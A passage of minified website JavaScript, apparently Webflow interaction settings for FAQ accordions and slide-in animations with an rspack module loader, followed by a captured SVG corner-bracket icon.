2",actionItemGroups:[{actionItems:[{id:"a-86-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"SIBLINGS",selector:".mobile-menu-accordion-content",selectorGuids:["6b53388b-9522-ec4f-ba2d-e59975498f5d"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-86-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196da05b118},"a-88":{id:"a-88",title:"jve-faqs",actionItemGroups:[{actionItems:[{id:"a-88-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".jve-faq-icon-line2",selectorGuids:["741a1bb3-b694-1441-7735-1fee1c1cb0a7"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-88-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-answer",selectorGuids:["5d48dcf0-f5ef-f8a1-61a1-29bd2e2dbe64"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-88-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-answer",selectorGuids:["5d48dcf0-f5ef-f8a1-61a1-29bd2e2dbe64"]},value:0,unit:""}}]},{actionItems:[{id:"a-88-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-answer",selectorGuids:["5d48dcf0-f5ef-f8a1-61a1-29bd2e2dbe64"]},value:1,unit:""}},{id:"a-88-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-icon-line2",selectorGuids:["741a1bb3-b694-1441-7735-1fee1c1cb0a7"]},zValue:90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-88-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-answer",selectorGuids:["5d48dcf0-f5ef-f8a1-61a1-29bd2e2dbe64"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196e293ae3f},"a-89":{id:"a-89",title:"jve-faqs 2",actionItemGroups:[{actionItems:[{id:"a-89-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-icon-line2",selectorGuids:["741a1bb3-b694-1441-7735-1fee1c1cb0a7"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-89-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-answer",selectorGuids:["5d48dcf0-f5ef-f8a1-61a1-29bd2e2dbe64"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-89-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".jve-faq-answer",selectorGuids:["5d48dcf0-f5ef-f8a1-61a1-29bd2e2dbe64"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196e293ae3f},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}},t={};function a(i){var n=t[i];if(void 0!==n)return n.exports;var d=t[i]={id:i,loaded:!1,exports:{}};return e[i](d,d.exports,a),d.loaded=!0,d.exports}a.m=e,a.d=(e,t)=>{for(var i in t)a.o(t,i)&&!a.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},a.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),a.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e=[];a.O=(t,i,n,d)=>{if(i){d=d||0;for(var l=e.length;l>0&&e[l-1][2]>d;l--)e[l]=e[l-1];e[l]=[i,n,d];return}for(var o=1/0,l=0;l<e.length;l++){for(var[i,n,d]=e[l],c=!0,s=0;s<i.length;s++)(!1&d||o>=d)&&Object.keys(a.O).every(e=>a.O[e](i[s]))?i.splice(s--,1):(c=!1,d<o&&(o=d));if(c){e.splice(l--,1);var f=n();void 0!==f&&(t=f)}}return t}})(),a.rv=()=>"1.3.9",(()=>{var e={344:0};a.O.j=t=>0===e[t];var t=(t,i)=>{var n,d,[l,o,c]=i,s=0;if(l.some(t=>0!==e[t])){for(n in o)a.o(o,n)&&(a.m[n]=o[n]);if(c)var f=c(a)}for(t&&t(i);s<l.length;s++)d=l[s],a.o(e,d)&&e[d]&&e[d][0](),e[d]=0;return a.O(f)},i=self.webpackChunk=self.webpackChunk||[];i.forEach(t.bind(null,0)),i.push=t.bind(null,i.push.bind(i))})(),a.ruid="bundler=rspack@1.3.9";var i=a.O(void 0,["87"],function(){return a(2471)});i=a.O(i)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c0115d69a6a5a080223ed5_ps_ks.svg
body_size: -93
content:
<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 0.25H2.5C1.5335 0.25 0.75 1.0335 0.75 2L0.75 7.5H2.25V2C2.25 1.86193 2.36193 1.75 2.5 1.75H8.5V0.25ZM15.5 1.75V0.25H20.5C21.4665 0.25 22.25 1.0335 22.25 2V7.5H20.75V2C20.75 1.86193 20.6381 1.75 20.5 1.75H15.5ZM15.5 20.25H20.5C20.6381 20.25 20.75 20.1381 20.75 20V14.5H22.25V20C22.25 20.9665 21.4665 21.75 20.5 21.75H15.5V20.25ZM2.25 14.5V20C2.25 20.1381 2.36193 20.25 2.5 20.25H8.5V21.75H2.5C1.5335 21.75 0.75 20.9665 0.75 20V14.5H2.25Z" fill="#003A63"/>
</svg>
